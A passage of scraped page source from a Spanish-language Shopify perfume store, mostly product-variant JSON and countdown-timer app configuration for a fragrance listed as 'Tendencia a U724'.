GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977533666,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44240478404834,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607534306,"product_id":8089392185570,"position":7,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","variant_ids":[44240478404834]},"available":true,"name":"Tendencia a U724 - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977500898,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44860896805090,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607599842,"product_id":8089392185570,"position":2,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","variant_ids":[44860896805090]},"available":true,"name":"Tendencia a U724 - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977566434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46765979435234,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45536142033122,"product_id":8089392185570,"position":9,"created_at":"2025-08-14T09:54:46-04:00","updated_at":"2025-08-14T09:54:47-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687","variant_ids":[46765979435234]},"available":true,"name":"Tendencia a U724 - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364555026658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770","\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770","options":["Presentación"],"media":[{"alt":null,"id":34889150005474,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770","width":3000},{"alt":null,"id":34887977566434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977533666,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977468130,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977435362,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977402594,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977500898,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977369826,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","width":3000},{"alt":null,"id":36364555026658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003e724\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eMaison Francis Kurkdjian\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa para Hombres y Mujeres. \u003c\/span\u003e\u003c\/p\u003e"},
      currency: window.Shopify.currency,
    },
    sdkCartWatcherTimer: 1000,
    specificLink: fokkioReferrerParamValue,
    couponCodes: couponCodes ? new Set(JSON.parse(couponCodes)) : new Set()
  };
  
</script>


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cm3na7euw13219619xrnxonsc5c","name":"BUEN FIN ULTIMO DIA","title":"🔥BUEN FIN🔥FINALIZA","customTitle":"","endDate":"2025-11-18T04:58:00.000Z","startDate":"2025-11-12T12:25:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"","closeButton":false,"buttonText":"","updatedAt":"2025-11-12T12:25:55.831Z","createdAt":"2024-11-18T17:10:19.372Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"18","timerColor":"#202223","titleColor":"#202223","borderColor":"#d1c5c5","gradientEnd":"#FFFFFF","legendColor":"#010910","singleColor":"#e61b1b","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"14","buttonFontColor":"#FFFFFF","subheadingColor":"#202223","buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#202223"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":491521234}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":8089392185570,"title":"Tendencia a U724","handle":"copy-of-tendencia-a-ua-la-rose","description":"\u003cp\u003e\u003cb\u003e724\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eMaison Francis Kurkdjian\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa para Hombres y Mujeres. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2026-01-12T14:52:40-05:00","created_at":"2023-05-09T14:41:13-04:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Maison Francis Kurkdjian","Mujeres","Unisex"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":509300,"compare_at_price_min":509300,"compare_at_price_max":509300,"compare_at_price_varies":false,"variants":[{"id":44070989758690,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42428418916578,"product_id":8089392185570,"position":1,"created_at":"2024-10-31T10:59:28-04:00","updated_at":"2024-10-31T10:59:30-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770","variant_ids":[44070989758690]},"available":true,"name":"Tendencia a U724 - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":509300,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34889150005474,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989791458,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607436002,"product_id":8089392185570,"position":8,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","variant_ids":[44070989791458]},"available":true,"name":"Tendencia a U724 - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977369826,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989824226,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607567074,"product_id":8089392185570,"position":6,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","variant_ids":[44070989824226]},"available":true,"name":"Tendencia a U724 - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977402594,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989889762,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607632610,"product_id":8089392185570,"position":4,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","variant_ids":[44070989889762]},"available":true,"name":"Tendencia a U724 - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977468130,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44070989922530,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42426607501538,"product_id":8089392185570,"position":3,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","variant_ids":[44070989922530]},"available":true,"name":"Tendencia a U724 - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977533666,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44240478404834,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607534306,"product_id":8089392185570,"position":7,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","variant_ids":[44240478404834]},"available":true,"name":"Tendencia a U724 - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977500898,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44860896805090,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607599842,"product_id":8089392185570,"position":2,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","variant_ids":[44860896805090]},"available":true,"name":"Tendencia a U724 - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977566434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46765979435234,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45536142033122,"product_id":8089392185570,"position":9,"created_at":"2025-08-14T09:54:46-04:00","updated_at":"2025-08-14T09:54:47-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687","variant_ids":[46765979435234]},"available":true,"name":"Tendencia a U724 - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364555026658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770","\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770","options":["Presentación"],"media":[{"alt":null,"id":34889150005474,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770","width":3000},{"alt":null,"id":34887977566434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977533666,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977468130,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977435362,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977402594,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977500898,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977369826,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","width":3000},{"alt":null,"id":36364555026658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003e724\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eMaison Francis Kurkdjian\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa para Hombres y Mujeres. \u003c\/span\u003e\u003c\/p\u003e"},
    productCollections: [{"id":230897877142,"handle":"mujeres","updated_at":"2026-01-18T07:10:58-05:00","published_at":"2020-12-03T14:53:14-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Dama","body_html":"","image":{"created_at":"2020-12-03T15:06:56-05:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.perfumara.com\/cdn\/shop\/collections\/WhatsApp_Image_2020-12-02_at_1.41.48_PM.jpg?v=1729741271"}},{"id":267087347862,"handle":"maison-francis-kurkdjian","title":"Maison Francis Kurkdjian.","updated_at":"2026-01-18T07:10:58-05:00","body_html":"","published_at":"2021-05-12T13:00:36-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Maison Francis Kurkdjian"},{"column":"tag","relation":"equals","condition":"Hombres"}],"published_scope":"web"},{"id":267624611990,"handle":"maison-francis-kurkdjian-2","title":"Maison Francis Kurkdjian..","updated_at":"2026-01-18T07:10:58-05:00","body_html":"","published_at":"2021-05-18T15:30:58-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Maison Francis Kurkdjian"},{"column":"tag","relation":"equals","condition":"Unisex"},{"column":"tag","relation":"equals","condition":"Hombres"},{"column":"tag","relation":"equals","condition":"Mujeres"}],"published_scope":"web"},{"id":267624579222,"handle":"maison-francis-kurkdjian-1","title":"Maison Francis Kurkdjian:","updated_at":"2026-01-18T07:10:58-05:00","body_html":"","published_at":"2021-05-18T15:30:42-04:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Maison Francis Kurkdjian"},{"column":"tag","relation":"equals","condition":"Mujeres"}],"published_scope":"web"},{"id":230899318934,"handle":"unisex","updated_at":"2026-01-18T07:10:58-05:00","published_at":"2020-12-03T15:07:30-05:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"Unisex","body_html":"","image":{"created_at":"2020-12-03T15:08:35-05:00","alt":null,"width":1080,"height":1080,"src":"\/\/www.perfumara.com\/cdn\/shop\/collections\/WhatsApp_Image_2020-12-02_at_1.41.49_PM_3.jpg?v=1729741218"}}],
  };
  window.essentialProductId = 8089392185570
  window.essentialProductTags = ["Hombres","Maison Francis Kurkdjian","Mujeres","Unisex"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
